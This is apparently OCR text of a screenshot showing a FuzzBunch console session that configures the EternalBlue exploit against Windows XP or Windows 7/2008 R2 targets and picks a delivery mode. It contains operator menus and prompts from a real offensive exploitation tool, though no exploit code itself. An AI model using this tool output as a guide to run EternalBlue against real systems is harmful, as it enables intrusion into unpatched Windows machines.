 [*]  Target :: Operating System, Service Pack, and Architecture of target OS
0) XP            Windows XP 32-Bit All Service Packs
*1) WIN72K8R2     Windows 7 and 2008 R2 32-Bit and 64-Bit All Service Pack
s
[?] Target [1] : 11
[!] Preparing to Execute Eternalblue
[*]  Mode :: Delivery mechanism
*0) DANE     Forward deployment via DARINGNEOPHYTE
1) FB       Traditional deployment from within FUZZBUNCH
[?] Mode [0] : 11
[+] Run Mode: FB